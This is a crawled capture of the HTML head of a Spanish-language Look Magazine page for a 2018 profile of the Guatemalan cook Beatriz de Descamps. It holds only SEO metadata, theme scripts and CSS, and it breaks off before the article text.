

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lookmagazine.com/2018/05/14/beatriz-de-descamps-la-martha-stewart-de-guatemala/
body_size: 36708
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" >
<head>
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA - Look Magazine</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CRoboto%3A400%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CRoboto%3A400%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CRoboto%3A400%2C500&#038;display=swap" /></noscript>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<script type="text/javascript">var ajaxurl = "https://www.lookmagazine.com/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="Beatriz de Descamps ha dominado el arte de la cocina a través de varias décadas de experimentación, respeto a los ingredientes y creatividad." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lookmagazine.com/2018/05/14/beatriz-de-descamps-la-martha-stewart-de-guatemala/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Look Magazine - Lifestyle Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA - Look Magazine" />
		<meta property="og:description" content="Beatriz de Descamps ha dominado el arte de la cocina a través de varias décadas de experimentación, respeto a los ingredientes y creatividad." />
		<meta property="og:url" content="https://www.lookmagazine.com/2018/05/14/beatriz-de-descamps-la-martha-stewart-de-guatemala/" />
		<meta property="og:image" content="https://www.lookmagazine.com/wp-content/uploads/2024/03/icon-g2.png" />
		<meta property="og:image:secure_url" content="https://www.lookmagazine.com/wp-content/uploads/2024/03/icon-g2.png" />
		<meta property="og:image:width" content="71" />
		<meta property="og:image:height" content="72" />
		<meta property="article:published_time" content="2018-05-14T23:22:40+00:00" />
		<meta property="article:modified_time" content="2018-09-06T12:56:27+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/lookmagazinegt" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA - Look Magazine" />
		<meta name="twitter:description" content="Beatriz de Descamps ha dominado el arte de la cocina a través de varias décadas de experimentación, respeto a los ingredientes y creatividad." />
		<meta name="twitter:image" content="https://www.lookmagazine.com/wp-content/uploads/2024/03/icon-g2.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/#blogposting","name":"BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA - Look Magazine","headline":"BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA","author":{"@id":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/#author"},"publisher":{"@id":"https:\/\/www.lookmagazine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lookmagazine.com\/wp-content\/uploads\/2018\/05\/dsc08159.jpg","width":1000,"height":759},"datePublished":"2018-05-14T23:22:40+00:00","dateModified":"2018-09-06T12:56:27+00:00","inLanguage":"es-GT","mainEntityOfPage":{"@id":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/#webpage"},"articleSection":"Sin Categor\u00eda"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.lookmagazine.com\/","nextItem":"https:\/\/www.lookmagazine.com\/2018\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/2018\/#listItem","position":2,"name":"2018","item":"https:\/\/www.lookmagazine.com\/2018\/","nextItem":"https:\/\/www.lookmagazine.com\/2018\/05\/#listItem","previousItem":"https:\/\/www.lookmagazine.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/2018\/05\/#listItem","position":3,"name":"May","item":"https:\/\/www.lookmagazine.com\/2018\/05\/","nextItem":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/#listItem","previousItem":"https:\/\/www.lookmagazine.com\/2018\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/#listItem","position":4,"name":"14","item":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/","nextItem":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/#listItem","previousItem":"https:\/\/www.lookmagazine.com\/2018\/05\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/#listItem","position":5,"name":"BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA","previousItem":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lookmagazine.com\/#organization","name":"Look Group","url":"https:\/\/www.lookmagazine.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.lookmagazine.com\/wp-content\/uploads\/2024\/03\/icon-g2.png","@id":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/#organizationLogo","width":71,"height":72},"image":{"@id":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/lookmagazinegt","https:\/\/www.instagram.com\/lookmagazine\/"]},{"@type":"Person","@id":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/#author","url":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/","name":"Look Magazine","image":{"@type":"ImageObject","@id":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/69b234a4cc6e0d327edc265b50facf426bdfc756e4262c87331c95c793cd8664?s=96&d=mm&r=g","width":96,"height":96,"caption":"Look Magazine"}},{"@type":"WebPage","@id":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/#webpage","url":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/","name":"BEATRIZ DE DESCAMPS, LA MARTHA STEWART DE GUATEMALA - Look Magazine","description":"Beatriz de Descamps ha dominado el arte de la cocina a trav\u00e9s de varias d\u00e9cadas de experimentaci\u00f3n, respeto a los ingredientes y creatividad.","inLanguage":"es-GT","isPartOf":{"@id":"https:\/\/www.lookmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/#author"},"creator":{"@id":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lookmagazine.com\/wp-content\/uploads\/2018\/05\/dsc08159.jpg","@id":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/#mainImage","width":1000,"height":759},"primaryImageOfPage":{"@id":"https:\/\/www.lookmagazine.com\/2018\/05\/14\/beatriz-de-descamps-la-martha-stewart-de-guatemala\/#mainImage"},"datePublished":"2018-05-14T23:22:40+00:00","dateModified":"2018-09-06T12:56:27+00:00"},{"@type":"WebSite","@id":"https:\/\/www.lookmagazine.com\/#website","url":"https:\/\/www.lookmagazine.com\/","name":"Look Magazine","description":"Lifestyle Magazine","inLanguage":"es-GT","publisher":{"@id":"https:\/\/www.lookmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Look Magazine &raquo; Feed" href="https://www.lookmagazine.com/feed/" />

<link rel="shortcut icon" href="https://www.lookmagazine.com/wp-content/uploads/2024/03/cropped-icon-g2.png"  />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://www.lookmagazine.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "37141";var indi_header_parallax, indi_banner_parallax, indi_page_parallax, indi_footer_parallax, indi_body_parallax;
var indi_images_dir = "https://www.lookmagazine.com/wp-content/themes/indicode/assets/images",
indi_theme_js_path = "https://www.lookmagazine.com/wp-content/themes/indicode/assets/js",
indi_theme_dir = "https://www.lookmagazine.com/wp-content/themes/indicode",
indi_captcha_placeholder = "Enter Captcha",
indi_captcha_invalid_txt = "Invalid. Try again.",
indi_captcha_correct_txt = "Captcha correct.",
indi_responsive_nav_width = 1140,
indi_vertical_header_back = "Back",
indi_vertical_header_anim = "1",
indi_check_rtl = true,
indi_grid_width = 1140,
indi_ajax_search_option = "fullscreen_search",
indi_preloader_bg_color = "#8cb1ba",
indi_accent_color = "#0a0000",
indi_go_to_top =  "true",
indi_smooth_scroll =  "true",
indi_preloader_bar_color = "#0a0000",
indi_preloader_logo = "";
var indi_header_parallax = false,
indi_banner_parallax = false,
indi_footer_parallax = false,
indi_body_parallax = false,
indi_no_more_posts = "No More Posts",
indi_typekit_id   = "",
indi_google_fonts = ["Work Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900:latin-ext","Antic Didone:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900:latin-ext"],
indi_global_lazyload = false;
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lookmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lookmagazine.com%2F2018%2F05%2F14%2Fbeatriz-de-descamps-la-martha-stewart-de-guatemala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lookmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lookmagazine.com%2F2018%2F05%2F14%2Fbeatriz-de-descamps-la-martha-stewart-de-guatemala%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='irw-widget-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/dk-new-medias-image-rotator-widget/css/dkirw.css?ver=1740609850' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1740609850' type='text/css' media='all' />



<link data-minify="1" rel='stylesheet' id='bonfire-morph-css-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/scanvas-menur/morph.css?ver=1740609850' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='morph-fontawesome-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/scanvas-menur/fonts/font-awesome/css/font-awesome.min.css?ver=1740609850' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/scanvas-slider/public/assets/css/settings.css?ver=1740609850' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1740609850' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='core-styles-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/themes/indicode/assets/stylesheet/core-styles.css?ver=1740609868' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='components-full-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/themes/indicode/assets/stylesheet/components-full.css?ver=1740609871' type='text/css' media='all' />
<style id='components-full-inline-css' type='text/css'>

body
{
    background-color:#fff;
}

.mk-header
{
    background-color:#191919;background-size: cover;-webkit-background-size: cover;-moz-background-size: cover;
}

.mk-header-bg
{
    background-color:#191919;
}

.mk-classic-nav-bg
{
    background-color:#191919;
}

.master-holder-bg
{
    background-color:#fff;
}

#mk-footer
{
    background-color:#232323;
}

#mk-boxed-layout
{
